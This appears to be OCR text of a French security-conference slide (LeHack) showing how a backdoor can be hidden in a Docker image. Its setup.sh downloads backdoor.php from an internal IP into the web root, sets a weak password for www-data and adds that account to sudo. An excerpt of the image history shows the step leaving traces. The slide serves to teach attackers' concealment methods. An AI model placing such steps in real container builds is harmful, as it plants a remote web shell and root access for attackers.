 Scénario 2 / Dissimulation
Dockerfile
setup.sh
1 FROM 192.168.130.133:5000/mywebapp
2 COPY setup.sh /setup.sh
3 RUN chmod +x /setup.sh && /setup.sh && rm /setup.sh
Dockerfile
setup.sh
1 #!/bin/bash
2 apt update && apt install -y -q sudo wget
3 wget http://192.168.130.128:8000/backdoor.php -O /var/www/html/backdoor.php
4 echo 'www-data:password' | chpasswd
5 usermod -aG sudo www-data
{
"v1Compatibility": "{\"id\":\"e093686b7ae211d53d10c7bd1e3062b81d978c5eab496741a0e407e73decb27b\",\"parent\":\"19d7072142d767ab39b0dc4b12ef68d07e2773d
06-28T12:29:32.504185691+02:00\",\"container_config\":{\"Cmd\":[\"RUN /bin/sh -c chmod +x /setup.sh \\u0026\\u0026 /setup.sh \\u0026\\u0026 rm /setup.sh
},
32
I SEE
FNORDS
NOW
LEHACK